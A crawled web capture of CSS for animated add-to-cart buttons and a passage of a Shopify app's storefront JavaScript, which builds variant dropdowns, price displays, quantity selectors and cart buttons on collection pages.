    position: relative;
  }
  
  .btn-23:hover .marquee {
    -webkit-animation-play-state: running;
    animation-play-state: running;
    opacity: 1;
  }
  
  .btn-23:hover .text {
    opacity: 0;
  }
  
  @-webkit-keyframes marquee {
    0% {
      transform: translateX(var(--start));
    }
  
    to {
      transform: translateX(var(--end));
    }
  }
  
  @keyframes marquee {
    0% {
      transform: translateX(var(--start));
    }
  
    to {
      transform: translateX(var(--end));
    }
  }
  
    /* add to cart 3  */
  .btn3 {
    -moz-appearance: none;
    -webkit-appearance: none;
    appearance: none;
    border: none;
    background: none;
    color: #0f1923;
    cursor: pointer;
    position: relative;
    padding: 5px;
    text-transform: uppercase;
    font-weight: bold;
    font-size: 14px;
    transition: all .15s ease;
    font-size: 11px;
  }
  
  .btn3::before,
  .btn3::after {
    content: '';
    display: block;
    position: absolute;
    right: 0;
    left: 0;
    height: calc(50% - 5px);
    border: 1px solid #7D8082;
    transition: all .15s ease;
  }
  
  .btn3::before {
    top: 0;
    border-bottom-width: 0;
  }
  
  .btn3::after {
    bottom: 0;
    border-top-width: 0;
  }
  
  .btn3:active,
  .btn3:focus {
    outline: none;
  }
  
  .btn3:active::before,
  .btn3:active::after {
    right: 3px;
    left: 3px;
  }
  
  .btn3:active::before {
    top: 3px;
  }
  
  .btn3:active::after {
    bottom: 3px;
  }
  
  .button_lg {
    position: relative;
    display: block;
    padding: 9px 20px;
    color: #fff;
    background-color: #0f1923;
    overflow: hidden;
    box-shadow: inset 0px 0px 0px 1px transparent;
  }
  
  .button_lg::before {
    content: '';
    display: block;
    position: absolute;
    top: 0;
    left: 0;
    width: 2px;
    height: 2px;
    background-color: #0f1923;
  }
  
  .button_lg::after {
    content: '';
    display: block;
    position: absolute;
    right: 0;
    bottom: 0;
    width: 4px;
    height: 4px;
    background-color: #0f1923;
    transition: all .2s ease;
  }
  
  .button_sl {
    display: block;
    position: absolute;
    top: 0;
    bottom: -1px;
    left: -8px;
    width: 0;
    background-color: #ff4655;
    transform: skew(-15deg);
    transition: all .2s ease;
  }
  
  .button_text {
    position: relative;
  }
  
  .btn3:hover {
    color: #0f1923;
  }
  
  .btn3:hover .button_sl {
    width: calc(100% + 15px);
  }
  
  .btn3:hover .button_lg::after {
    background-color: #fff;
  }
  
  
    /* add to cart 4 */
    .cssbuttons-io-button {
      background: #a370f0;
      color: white;
      font-family: inherit;
      padding: 0.35em;
      padding-left: 1.2em;
      font-size: 17px;
      font-weight: 500;
      border-radius: 0.9em;
      border: none;
      letter-spacing: 0.05em;
      display: flex;
      align-items: center;
      box-shadow: inset 0 0 1.6em -0.6em #714da6;
      overflow: hidden;
      position: relative;
      height: 2.8em;
      padding-right: 3.3em;
      cursor: pointer;
    }
    
    .cssbuttons-io-button .icon {
      background: white;
      margin-left: 1em;
      position: absolute;
      display: flex;
      align-items: center;
      justify-content: center;
      height: 2.2em;
      width: 2.2em;
      border-radius: 0.7em;
      box-shadow: 0.1em 0.1em 0.6em 0.2em #7b52b9;
      right: 0.3em;
      transition: all 0.3s;
    }
    
    .cssbuttons-io-button:hover .icon {
      width: calc(100% - 0.6em);
    }
    
    .cssbuttons-io-button .icon svg {
      width: 1.1em;
      transition: transform 0.3s;
      color: #7b52b9;
    }
    
    .cssbuttons-io-button:hover .icon svg {
      transform: translateX(0.1em);
    }
    
    .cssbuttons-io-button:active .icon {
      transform: scale(0.95);
    }
  
    
  
  /*  button 5 */
  
  .button555 {
    position: relative;
    width: 99px;
    height: 40px;
    cursor: pointer;
    display: flex;
    align-items: center;
    /* border: 1px solid #34974d !important; */
    /* background-color: #3aa856 !important; */
  }
  
  .button555, .button__icon, .button__text {
    transition: all 0.3s;
  }
  
  .button555 .button__text {
    transform: translateX(30px);
    margin-left: -24px;
    font-weight: 600;
  }
  
  .button555 .button__icon {
    position: absolute;
    transform: translateX(67px);
    height: 100%;
    top: 0;
    width: 39px;
    /* background-color: #34974d; */
    display: flex;
    align-items: center;
    justify-content: center;
  }
  
  .button555 svg {
    width: 30px;
    stroke: #fff;
  }
  
  .button555:hover {
    background: #34974d;
  }
  
  .button555:hover .button__text {
    color: transparent;
  }
  
  .button555:hover .button__icon {
    width: 103px;
    transform: translateX(0);
  }
  
  .button555:active .button__icon {
    background-color: #2e8644;
  }
  
  .button555:active {
    border: 1px solid #2e8644;
  }
  
  /* style6  */
  
  .card{
    width: 230px;
    height: 300px;
    background-color: white;
    transition: all .3s ease-in-out;
  }
  
  .card .add-to-cart-overlay{
     /* background-color: rgba(48, 48, 48, 0.25); */
    width: 100%;
    display: none;
    justify-content: center;
    align-items: center;
  }
  
  .card:hover .add-to-cart-overlay{
    display: flex;
  }
  .card .add-to-cart-overlay .add-to-cart-hover-btn{
    display: none;
    cursor: pointer;
    background-color: #334FB4;
    padding: 1px 16px;
    border: 0;
    font-size: 13px;
    color: #fff;
    outline-style: none;
    border-radius: 20px;
    align-items: center;
    gap: 10px;
  }
  .card:hover .add-to-cart-overlay .add-to-cart-hover-btn{
    display: flex;
  }
  
  
  .sold_out_btn{
    background-color: #faf1f0;
    margin-top: 10px;
    width: 100%;
    border: 0;
    border-radius: 20px;
    padding: 10px;
    display: block;
    text-align: center;
    color: #ed5648;
    cursor: pointer;
  }
  

  

--- FILE ---
content_type: text/javascript
request_url: https://cdn.shopify.com/extensions/019c0a09-0044-7356-bdbd-e5f98d7c51bd/eo_sh_addtocartoncollection-434/assets/storefront.js
body_size: 11166
content:

$(document).ready(function() {
    
        var APP_BASE_URL = 'https://sf-addtocartoncollection.extendons.com';
        var domain = Shopify.shop;
        var themeStore = Shopify.theme.theme_store_id;
        var settingdata ='';
        var productOption=''; 

        var loadScript = function(url, callback){
            var script = document.createElement("script");
            script.type = "text/javascript";
            if (script.readyState){ 
                    script.onreadystatechange = function(){
                    if (script.readyState == "loaded" || script.readyState == "complete"){
                        script.onreadystatechange = null;
                        callback();
                    }};
            }else {
                    script.onload = function(){
                    callback();
                    };
            }
            script.src = url;
            document.getElementsByTagName("head")[0].appendChild(script);
        };
        
        var myAppJavaScript = function($){

            // parent sector
            if(domain === 'faacad-2.myshopify.com'){
                var eoProductSelector = '.pr_grid_item';
            }else if(domain === '21cc49-ae.myshopify.com'){
                var eoProductSelector = '.product';
            }else if(domain === '543544-47.myshopify.com'){
                var eoProductSelector = '.card';
            }else if(domain === 'noovesnails.myshopify.com'){
                 var eoProductSelector = '.ProductItem';
            }else if(themeStore === 2847){
                var eoProductSelector = document.querySelectorAll('.product-card-item');
            }else if(domain === '3f1992-3a.myshopify.com'){
                var eoProductSelector = '.container--large';
            }else{
                // var eoProductContainer = [".Grid__Item",".product-block__inner .image-inner","li.grid__item",".collection__main",".price-list","a product-card-link",
                //     ".product-card",".grid-item__content",".product-item__inner",".grid-product__content"];
       
                // var eoProductContainer = [ ".product-block",".product-card",".product-card-item",".product--card-detail",".product-tile",".yv-product-information",".product-grid-item__title",".product-vendor",".main-collection--root",".product-card--root",".product-card__info",".product-grid-item",".product-grid",".product-media",".product-thumbnail__header",".grid__item",".product-thumbnail",".product-card-gallery__title-placeholder",".product__grid__info", ".product-grid-item__container",".product-block",".collectionList__item",".product-index",".Grid__Item",".product-block__inner .image-inner","li.grid__item",".collection__main",".price-list","a product-card-link",
                //     ".product-card",".grid-item__content",".product-item__inner",".grid-product__content",".product-item",".prod-th",".thumbnail",".card-information" ];

                // var eoProductSelector = eoProductContainer.toString();


                var eoProductContainer = [".Grid__Item",".product-block__inner .image-inner","li.grid__item",".collection__main",".price-list","a product-card-link",
                    ".product-card",".grid-item__content",".product-item__inner",".grid-product__content"];
       
                   // var eoProductContainer = [ ".product-block",".product-card",".product-card-item",".product--card-detail",".product-tile",".yv-product-information",".product-grid-item__title",".product-vendor",".main-collection--root",".product-card--root",".product-card__info",".product-grid-item",".product-grid",".product-media",".product-thumbnail__header",".grid__item",".product-thumbnail",".product-card-gallery__title-placeholder",".product__grid__info", ".product-grid-item__container",".product-block",".collectionList__item",".product-index",".Grid__Item",".product-block__inner .image-inner","li.grid__item",".collection__main",".price-list","a product-card-link",
                   //     ".product-card",".grid-item__content",".product-item__inner",".grid-product__content",".product-item",".prod-th",".thumbnail",".card-information" ];
       
                   var eoProductSelector = eoProductContainer.toString();
            }

                  // for child
            if(domain === '21cc49-ae.myshopify.com'){
                var eoCart = '.ProductItem__PriceList .ProductItem__Price:last-child';
            }
            else if(domain === '543544-47.myshopify.com'){
                var eoCart = '.price__regular';
            }
            else if(domain === 'noovesnails.myshopify.com'){
                var sheet = document.createElement('style');
                sheet.innerHTML = `.eosh_third .eosh_cart-btn{font-weight: 900;font-size: 1rem; padding: 0px;}`;
                document.body.appendChild(sheet);
                
                var eoCart = '.ProductItem__Info';

                // var eoCart = '.ProductItem__Price';
            }
            else if(themeStore === 1621){
                var eoCart = '.product-item__price:eq(1)';
            }
            else if(domain === '3f1992-3a.myshopify.com'){
                var eoCart = '.product-price--original';
            }
            else{  
                // var eoProductCartContainer = [".product-price__reduced",".product--actual-price",".product-list",".quickBuyPrice",".yv-product-price",".product-item__price",".product-grid-item__price",".product--price",".f-price-item--regular",".price__container .price__sale",".price__container .price__regular",".grid-product__price" ,".product__grid__price" ,".mb__5",".Price",".price__regular",".price .theme-money",".price__sale",".price-list",".money",".grid-product__price--current",
                //       ".product-item__price:last",".grid-product__price" ,".product-card-info .price" ,".product-price .price", ".was_price .money"];
                // var eoCart = eoProductCartContainer.toString();

                 // var eoProductCartContainer = [ ".Price",".price .theme-money",".price__container",".price-list",".money",".grid-product__price--current",
            // ".product-item__price:last",".grid-product__price"];
            
                var eoProductCartContainer = [".product-price__reduced",".product--actual-price",".product-list",".quickBuyPrice",".yv-product-price",".product-item__price",".product-grid-item__price",".product--price",".f-price-item--regular",".price__container .price__sale",".price__container .price__regular",".grid-product__price" ,".product__grid__price" ,".mb__5",".Price",".price__regular",".price .theme-money",".price__sale",".price-list",".money",".grid-product__price--current",
                    ".product-item__price:last",".grid-product__price" ,".product-card-info .price" ,".product-price .price", ".was_price .money"];
                var eoCart = eoProductCartContainer.toString();       
                
            }
            
            function getSetting(){
                // cssFileForTemplate(APP_BASE_URL + '/css/custom.css');
                // cssFileForTemplate(APP_BASE_URL + '/css/buttondropdown.css');
                // jsFileForTemplate(APP_BASE_URL + '/js/button.js');
                var setting = '';
                $.ajax({
                        url: APP_BASE_URL + '/api/setting',
                        type: 'get',
                        dataType: 'json',
                        data: {
                            'domain' : domain
                        },
                        async: false,
                        crossDomain: true,
                        contentType: "json",
                        success: function (response) {
                            setting = response.setting;
                        }
                });
                return setting;
            }
            settingdata  =  getSetting(); 

                    //previous page 
            if(settingdata.enable_app == 1) {    


                if((window.location.pathname.indexOf("collections/") > -1)){
                    if(settingdata.show_widget_collection == 1){ 
                        var handle='';
                        var allvariants='';
                        var headoption ='';
                        var productdata = JSON.parse(productsData);
                
                        // Loop through the array and print each item
                        for (var i = 0; i < productdata.length; i++) {
                            handle = productdata[i].handle;
                            allvariants = productdata[i].variants;

                            // Check if ALL variants are sold out
                            const allVariantsSoldOut = allvariants.every(variant => !variant.available);
    
                            headoption = productdata[i].options;
                
                            var hiddehtml = '';
                            var hidden = '';
                
                            $.each(allvariants, function (key, value) { 
                                var featuredImage = '';
                                if (value.featured_image && value.featured_image.src) {
                                    featuredImage = value.featured_image.src;
                                }
                                var title = value.title;
                                if (title === 'Default Title' && domain !== 'mfr21f-0d.myshopify.com') {
                                    return true;
                                }
                                hiddehtml += `<option product-price="${value.price}" value="${value.id}" data-image="${featuredImage}">${title}</option>`; 
                            });
                
                            if (hiddehtml !== '') {
                                hidden = `<select style="display:none;" id="eosh-hiddenDropDown">
                                    ${hiddehtml}
                                </select>`; 
                            }
                
                            if ($('a[href*="' + handle + '"]').parents(eoProductSelector).find('.eosh_prod-card').length == 0) {
                                $('a[href*="' + handle + '"]').parents(eoProductSelector).find(eoCart).append(hidden);
                            }
                
                            var labelDropDown1 = null;
                            var dropDown1 = [];
                            var labelDropDown2 = null;
                            var dropDown2 = [];
                            var labelDropDown3 = null;
                            var dropDown3 = [];
                            let isAvailable = false;
                
                            $.each(headoption, function(key, variantName) {
                                if (key == 0) {
                                    labelDropDown1 = variantName.name;
                                    $.each(variantName.values, function(id,variantValue){
                                        dropDown1.push(variantValue);
                                    });
                                    let html = ``;
                                    for (var x of dropDown1) {
                                        var y = x;
                                        if (y == 'Default Title') {
                                            return false;
                                        }
                                        x = x.replace(/\s/g, '');
                
                                        var matchedVariant = allvariants.find(v => v.option1 === y);        
                                        if (matchedVariant && matchedVariant.available === false) {
                                            if (settingdata.show_hide_un_var == 1) {
                                                html += `<option value="${x}" disabled>${y} (Sold Out)</option>`;
                                            }
                                        } else {
                                            html += `<option value="${x}">${y}</option>`;
                                        }
                                    }
                                    var dataselect = `<div id="labelDropDown1" style="margin: 5px 0px 0px; font-size: ${settingdata.variantSelectorLabelFontSize}px; color:${settingdata.variantSelectorLabelFontColor}; font-weight: normal; font-style: italic; font-family: Lato, &quot;Helvetica Neue&quot;, Arial, Helvetica, sans-serif;">${labelDropDown1}</div>
                                    <select id="eosh-dropdown1" class="eosh-dropdown1 eosh-price" data-product-id="${handle}" style="position: relative;z-index: 1; overflow-wrap: break-word; white-space: normal; text-decoration: none; line-height: 1.2; letter-spacing: 0px; width: 100%; height: 40px; font-weight:${settingdata.variantSelectorFontSize};font-style:${settingdata.variantSelectorFontStyle}; font-family:${settingdata.variantSelectorFontFamily}; font-size: ${settingdata.variantSelectorFontSize}; color:${settingdata.variantTextColor}; background-color:${settingdata.variantSelectorBackgroundColor}; border-width:${settingdata.variantBorderSize}px; border-color:${settingdata.variantBorderColor}; border-radius:${settingdata.variantSelectorBorderRadius}px; border-style: solid; margin: 5px 0px 0px; padding: 0px 10px; cursor: pointer; background-image: linear-gradient(45deg, transparent 50%, rgb(51, 51, 51) 50%), linear-gradient(135deg, rgb(51, 51, 51) 50%, transparent 50%); background-position: calc(100% - 14px) calc(1em + 2px), calc(100% - 10px) calc(1em + 2px); background-size: 4px 4px; background-repeat: no-repeat; appearance: none; text-indent: 1px;">
                                        ${html}
                                    </select>`;
                                } else if (key == 1) {
                                    labelDropDown2 = variantName.name;
                                    $.each(variantName.values,function (id, variantValue) {
                                        dropDown2.push(variantValue);
                                    });
                                    let html1 = ``;
                
                                    for (var x of dropDown2) {
                                        var y = x;
                                        x = x.replace(/\s/g, '');
                                        var matchedVariant = allvariants.find(v => v.option2 === y);
                                        if (matchedVariant && matchedVariant.available === false) {
                                            if (settingdata.show_hide_un_var == 1) {
                                                html1 += `<option value="${x}" disabled>${y} (Sold Out)</option>`;
                                            }
                                        } else {
                                            html1 += `<option value="${x}">${y}</option>`;
                                        }
                                    }
                
                                    var dataselect = `
                                    <div style="margin: 5px 0px 0px; font-size: ${settingdata.variantSelectorLabelFontSize}px; color: ${settingdata.variantSelectorLabelFontColor}; font-weight: normal; font-style: italic; font-family: Lato, &quot;Helvetica Neue&quot;, Arial, Helvetica, sans-serif;">${labelDropDown2}</div>
                                    <select id="eosh-dropdown2" class="eosh-dropdown2" style="position: relative;z-index: 1; overflow-wrap: break-word; white-space: normal; text-decoration: none; line-height: 1.2; letter-spacing: 0px; width: 100%; height: 40px; border-radius:${settingdata.variantSelectorBorderRadius}px; font-weight: ${settingdata.variantSelectorFontSize}; font-style: ${settingdata.variantSelectorFontStyle}; font-family:${settingdata.variantSelectorFontFamily}; font-size:${settingdata.variantSelectorFontSize}; color: ${settingdata.variantTextColor}; background-color: ${settingdata.variantSelectorBackgroundColor}; border-width: ${settingdata.variantBorderSize}px; border-color:${settingdata.variantBorderColor};  border-style: solid; margin: 5px 0px 0px; padding: 0px 10px; cursor: pointer; background-image: linear-gradient(45deg, transparent 50%, rgb(51, 51, 51) 50%), linear-gradient(135deg, rgb(51, 51, 51) 50%, transparent 50%); background-position: calc(100% - 14px) calc(1em + 2px), calc(100% - 10px) calc(1em + 2px); background-size: 4px 4px; background-repeat: no-repeat; appearance: none; text-indent: 1px;">
                                        ${html1}
                                    </select>`;
                                } else {
                                    labelDropDown3 = variantName.name;
                                    $.each(variantName.values,function (id, variantValue) {
                                        dropDown3.push(variantValue);
                                    });
                                    let html2 = ``;
                                    for (var x of dropDown3) {
                                        var y = x;
                                        x = x.replace(/\s/g, '');
                                        html2 += `<option value="${x}">${y}</option>`;
                                    }
                                    var dataselect = `
                                    <div style="margin: 5px 0px 0px; font-size: ${settingdata.variantSelectorLabelFontSize}px; color: ${settingdata.variantSelectorLabelFontColor}; font-weight: normal; font-style: italic; font-family: Lato, &quot;Helvetica Neue&quot;, Arial, Helvetica, sans-serif;">${labelDropDown3}</div>
                                    <select id="eosh-dropdown3" class="eosh-dropdown3" style="position: relative;z-index: 1; overflow-wrap: break-word; white-space: normal; text-decoration: none; line-height: 1.2; letter-spacing: 0px; width: 100%; height: 40px; font-weight: ${settingdata.variantSelectorFontSize}; font-style:${settingdata.variantSelectorFontStyle}; font-family: ${settingdata.variantSelectorFontFamily}; font-size: ${settingdata.variantSelectorFontSize}; color: ${settingdata.variantTextColor}; background-color:${settingdata.variantSelectorBackgroundColor}; border-width: ${settingdata.variantBorderSize}px; border-color:${settingdata.variantBorderColor}; border-radius:${settingdata.variantSelectorBorderRadius}px; border-style: solid; margin: 5px 0px 0px; padding: 0px 10px; cursor: pointer; background-image: linear-gradient(45deg, transparent 50%, rgb(51, 51, 51) 50%), linear-gradient(135deg, rgb(51, 51, 51) 50%, transparent 50%); background-position: calc(100% - 14px) calc(1em + 2px), calc(100% - 10px) calc(1em + 2px); background-size: 4px 4px; background-repeat: no-repeat; appearance: none; text-indent: 1px;">
                                        ${html2}
                                    </select>`;
                                }
                                if (settingdata.show_hide_varsize_color == 1) {
                                    if ($('a[href*="' + handle + '"]').parents(eoProductSelector).find('.eosh_prod-card').length == 0) {
                                        $('a[href*="' + handle + '"]').parents(eoProductSelector).find(eoCart).append(dataselect);
                                    }
                                }
                            });
                
                            const prices = allvariants.map(v => v.price);
                            const formattedminPrice = Math.min(...prices);
                            const formattedmaxPrice = Math.max(...prices);
                            const formattedMinPrice = window.currency_with_format.replace("{{amount}}",(formattedminPrice / 100).toFixed(2));
                            const formattedMaxPrice = window.currency_with_format.replace("{{amount}}",(formattedmaxPrice / 100).toFixed(2));
                            
                            let priceToShow;
                            if( settingdata.var_price_range === 'min') {
                                if(formattedminPrice){
                                    priceToShow = `<p style="color:red; font-size:14px; font-weight:600; text-align:left; margin:0 0 6px 0;"><p style="color: ${settingdata.custom_text_color || '#007bff'}"> Min Price :<span style="margin-left:0px;">${formattedMinPrice}</span></p><br></p>`;
                                }
                            }else if( settingdata.var_price_range === 'max') {
                                if(formattedmaxPrice){
                                    priceToShow = `<p style="color:red; font-size:14px; font-weight:600; text-align:left; margin:0 0 6px 0;"><p style="color: ${settingdata.custom_text_color || '#007bff'}"> Max Price :  <span style="margin-left:0px;">${formattedMaxPrice}</span></p></p>`;
                                }
                            }else if( settingdata.var_price_range === 'minmax') {
                                priceToShow = `<p style="color:red; font-size:14px; font-weight:600; text-align:left; margin:0 0 6px 0;"><p style="color: ${settingdata.custom_text_color || '#007bff'}"> Min Price :<span style="margin-left:0px;">${formattedMinPrice}</span></p><br><p style="color: ${settingdata.custom_text_color || '#007bff'}"> Max Price :  <span style="margin-left:0px;">${formattedMaxPrice}</span></p></p>`;
                            }else if( settingdata.var_price_range === 'regular') {
                                if (formattedminPrice === formattedmaxPrice) {
                                    priceToShow = `<br><p style="color:red; font-size:14px; font-weight:600; text-align:center;"><p style="color: ${settingdata.custom_text_color || '#007bff'}"> Regular Price:<span style="margin-left:5px;">${formattedMinPrice}</span></p></p>`;
                                }
                            }
                
                            if($('a[href*="'+handle+'"]').parents(eoProductSelector).find('.eosh_prod-card').length == 0){ 
                                $('a[href*="'+handle+'"]').parents(eoProductSelector).find(eoCart).append(priceToShow);
                            } 
                
                            selectedtitle=[];
                            var optionvalue=[];
                
                            const quantityButtons = {
                                style1: `<div style="background-color: ${settingdata.custom_quantity_color};" class=" eosh_quantity counter style1"><button class="btn  eosh_up plus inc">+</button> <span class="num" min="1" name="quantity" class="count" >1</span> <button class="btn eosh_down minus dec">−</button></div>`,
                                style2: `<div style="background-color: ${settingdata.custom_quantity_color};" class=" eosh_quantity counter style2"><button class="btn  eosh_up plus inc">+</button> <span class="num" min="1" name="quantity" class="count">1</span> <button class="btn eosh_down minus dec">−</button></div>`,
                                style3: `<div class="eosh_quantity counter style3" data-index="2"><div class="custom-input" style="background-color: ${settingdata.custom_quantity_color};"><span style="margin-left: 12px;" class="num" min="1" name="quantity">1</span><div class="arrows"><button style="" class=" arrow up eosh_up plus inc">▲</button><button style="" class=" arrow down eosh_down minus dec">▼</button></div></div></div>`,
                                style4: `<div  style="background-color: ${settingdata.custom_quantity_color};" class="eosh_quantity counter style4"><button class="btn left eosh_up plus inc ">◀</button> <span class="num" min="1" name="quantity" class="count">1</span> <button class="btn right eosh_down minus dec">▶</button></div>`,
                                style5: `<div style="background-color: ${settingdata.custom_quantity_color};" class="eosh_quantity  counter style5"><span class="btn eosh_up plus inc">+</span>     <span class="num" min="1" name="quantity"  class="count">1</span> <button class="btn minus eosh_down minus dec">−</button></div>`,
                                style6: `<div style="background-color: ${settingdata.custom_quantity_color};" class="eosh_quantity counter style6"><button class="btn eosh_up plus inc ">+</button>  <span class="num" min="1" name="quantity"  class="count">1</span> <button class="btn minus eosh_down minus dec">−</button></div>`
                            };
                
                            const buttonHTML = {
                                buttonstyle1: `<button id="" class="crtbtn eosh_cart-btn cart-button-style1"><div class="preview-btn-container"><div class=" button-color" style="background: ${settingdata.custom_button_color || '#808080'};"><p style="color: ${settingdata.custom_text_color || '#007bff'};">${settingdata.custom_text || 'Add to Cart'}<p></div></div></button>`,
                                buttonstyle2: `<button id="" class="crtbtn  eosh_cart-btn btn-23 cart-button-style2"  style="background: ${settingdata.custom_button_color || '#007bff'};"><span class="text button-color" style="color: ${settingdata.custom_text_color || '#007bff'};"> ${settingdata.custom_text || 'Add to Cart'}</span><span aria-hidden="true" class="marquee" style="color: ${settingdata.custom_text_color || '#ffffff'};">${settingdata.custom_text || 'Add to Cart'}</span></button>`,
                                buttonstyle3: `<button id="" class="crtbtn  eosh_cart-btn btn3 cart-button-style3"  style="background-color: ${settingdata.custom_button_color || '#007bff'};"><span style="background-color: ${settingdata.custom_button_color || '#007bff'};" class="button_lg"><span class="button_sl"></span><span style="color:${settingdata.custom_text_color || '#007bff'};" class="button_text">${settingdata.custom_text || 'Add to Cart'}</span></span></button>`,
                                buttonstyle4: `<button id="" class="crtbtn  eosh_cart-btn cssbuttons-io-button cart-button-style4 button button4" style="background-color: ${settingdata.custom_button_color || '#007bff'};"><p  style="color: ${settingdata.custom_text_color || '#007bff'};"> ${settingdata.custom_text || 'Add to Cart'}</p><div class="icon"><svg height="24" width="24" viewBox="0 0 24 24"><path d="M0 0h24v24H0z" fill="none"></path><path d="M16.172 11l-5.364-5.364 1.414-1.414L20 12l-7.778 7.778-1.414-1.414L16.172 13H4v-2z"></path></svg></div></button>`,
                                buttonstyle5: `<button id="" class="crtbtn eosh_cart-btn button5 cart-button-style5" style="background-color: ${settingdata.custom_button_color || '#007bff'};"><div class="button555" style="background-color: ${settingdata.custom_button_color || '#007bff'};"><span class="button__text" style="color: ${settingdata.custom_text_color || '#007bff'};">${settingdata.custom_text || 'Add to Cart'}</span><span class="button__icon" style="background-color: ${settingdata.custom_button_color || '#007bff'};"><svg width="24" height="24" stroke-width="2" fill="none"><line x1="12" y1="5" x2="12" y2="19"></line><line x1="5" y1="12" x2="19" y2="12"></line></svg></span></div></button>`,
                                buttonstyle6: `<div class="card1 eosh_cart-btn cart-button-style6" ><div class="add-to-cart-overlay"><button class="add-to-cart-hover-btn" style="background-color: ${settingdata.custom_button_color || '#007bff'};"><img src="${APP_BASE_URL}/images/cart.svg" alt=""><p style="color: ${settingdata.custom_text_color || '#808080'};"> ${settingdata.custom_text || 'Add to Cart'}</p></button></div></div>`
                            };
                
                            $.each(allvariants, function(key,currentVariant){
                                let selectedStyle = settingdata.quantity_button_style;
                                var selectedButton = settingdata.diff_buttonstyle;
                                var btn = '';
                                var icon = '';
    
                                console.log(settingdata.show_button_hover);
    
                                // console.log(settingdata.select_button_style);

                                if(allVariantsSoldOut && settingdata.show_hide_sold_out_button == 1){
                                    const existingButton = document.querySelector('.sold_out_btn');
                                    if(!existingButton){
                                        btn = `<button style="color: ${settingdata.soldOutButtonColor || '#007bff'}; background-color: ${settingdata.soldOutButtonBackgroundColor || '#374151'}" class="sold_out_btn disabled">Sold out</button>`;
                                    }
                                }else if(selectedStyle && quantityButtons[selectedStyle] && settingdata.select_icon_postion == 'greenicon' && settingdata.append_to_button_style == 'quantityselector' ){ 
                                    icon = `<div class="eosh_prod-card eosh_tenth"><div class="eosh_cart-quantity">${settingdata.show_hide_button == 1 ? `  <div class="custom-dropdown">${quantityButtons[selectedStyle] || ''}</div>` : ``}<button class="crtbtn eosh_cart-btn pointer button-data" id="${currentVariant.id}"><svg width="40" height="40" viewBox="0 0 40 35" fill="none" xmlns="http://www.w3.org/2000/svg"><path class="button-icon" d="M32.4398 15.6074C36.5391 15.6074 40 12.1911 40 8.06186C40 3.93264 36.5839 0.516357 32.4398 0.516357C28.3106 0.516357 24.8942 3.93264 24.8942 8.06186C24.8942 12.2208 28.3106 15.6074 32.4398 15.6074ZM12.0758 24.8759H29.4097C29.9889 24.8759 30.4939 24.4006 30.4939 23.7619C30.4939 23.1232 29.9889 22.6479 29.4097 22.6479H12.3283C11.4816 22.6479 10.9618 22.0537 10.8281 21.1477L10.6053 19.5881H29.4395C30.9842 19.5881 31.9792 18.9345 32.5439 17.6571C31.2662 17.6571 30.0631 17.4046 28.9491 16.9145C28.7265 17.2116 28.4441 17.3452 28.0284 17.3452L10.2636 17.3601L9.00114 8.74514H22.9039C22.8296 8.06186 22.8741 7.17064 22.9781 6.50229H8.67436L8.407 4.61593C8.24364 3.47214 7.84257 2.89293 6.32757 2.89293H1.09914C0.505 2.89293 0 3.41279 0 4.00693C0 4.61593 0.505 5.13579 1.09914 5.13579H6.11957L8.49614 21.4448C8.808 23.5539 9.92207 24.8759 12.0758 24.8759ZM32.4547 12.9635C31.9349 12.9635 31.4743 12.607 31.4743 12.0574V8.96793H28.6374C28.1324 8.96793 27.7311 8.55207 27.7311 8.06186C27.7311 7.57171 28.1324 7.15579 28.6374 7.15579H31.4743V4.08121C31.4743 3.51671 31.9349 3.16029 32.4547 3.16029C32.9746 3.16029 33.4199 3.51671 33.4199 4.08121V7.15579H36.2571C36.7621 7.15579 37.178 7.57171 37.178 8.06186C37.178 8.55207 36.7621 8.96793 36.2571 8.96793H33.4199V12.0574C33.4199 12.607 32.9746 12.9635 32.4547 12.9635ZM13.2492 32.0946C14.586 32.0946 15.6554 31.04 15.6554 29.6884C15.6554 28.3516 14.586 27.2821 13.2492 27.2821C11.8975 27.2821 10.8429 28.3516 10.8429 29.6884C10.8429 31.04 11.8975 32.0946 13.2492 32.0946ZM27.1519 32.0946C28.4889 32.0946 29.5581 31.04 29.5581 29.6884C29.5581 28.3516 28.4889 27.2821 27.1519 27.2821C25.8003 27.2821 24.716 28.3516 24.716 29.6884C24.716 31.04 25.8003 32.0946 27.1519 32.0946Z" fill="#00B35D"/></svg></button></div></div>`; 
                                }else if(selectedStyle && quantityButtons[selectedStyle] && settingdata.select_icon_postion == 'squarepluseicon' && settingdata.append_to_button_style == 'quantityselector' ){ 
                                    var icon = `
                                    <div class="eosh_prod-card eosh_fifth">
                                        <div class="eosh_cart-quantity">
                                            ${settingdata.show_hide_button == 1 ? 
                                                `<div class="custom-dropdown">${quantityButtons[selectedStyle] || ''}</div>` 
                                                : ``}
                                            <button class="crtbtn eosh_cart-btn pointer button-data" id="${currentVariant.id}">
                                                <svg width="24" height="18" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
                                                    <path class="button-icon" d="M12.808 0.207936V11.0319H23.152V12.7839H12.808V23.6559H10.936V12.7839H0.616V11.0319H10.936V0.207936H12.808Z" fill="white"/>
                                                </svg>
                                            </button>
                                        </div>
                                    </div>
                                    <div class="showdata" style="display:block; display: flex; justify-content: center; align-items: center;">
                                        <p class="errorMessage"></p> 
                                    </div>`;
                                }else if(selectedStyle && quantityButtons[selectedStyle] && settingdata.select_icon_postion == 'roundpluseicon' && settingdata.append_to_button_style == 'quantityselector' ){ 
                                    var icon = `
                                    <div class="eosh_prod-card eosh_sixth">
                                        <div class="eosh_cart-quantity">
                                            ${settingdata.show_hide_button == 1 ? 
                                                `<div class="custom-dropdown">${quantityButtons[selectedStyle] || ''}</div>` 
                                                : ``}
                                            <button class="crtbtn eosh_cart-btn pointer button-data" id="${currentVariant.id}">
                                                <svg width="24" height="18" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
                                                    <path class="button-icon" d="M12.808 0.207936V11.0319H23.152V12.7839H12.808V23.6559H10.936V12.7839H0.616V11.0319H10.936V0.207936H12.808Z" fill="white"/>
                                                </svg>
                                            </button>
    
                                        </div>
                                    </div>
                                    <div class="showdata" style="display:block; display: flex; justify-content: center; align-items: center;">
                                        <p class="errorMessage"></p> 
                                    </div>`;
                                }else if(selectedStyle && quantityButtons[selectedStyle] && settingdata.select_icon_postion == 'blackicon' && settingdata.append_to_button_style == 'quantityselector' ){ 
                                    var icon = `
                                    <div class="eosh_prod-card eosh_sixth">
                                        <div class="eosh_cart-quantity">
                                            ${settingdata.show_hide_button == 1 ? 
                                                `<div class="custom-dropdown">${quantityButtons[selectedStyle] || ''}</div>` 
                                                : ``}
    
                                            <button class="crtbtn eosh_cart-btn pointer button-data" id="${currentVariant.id}">
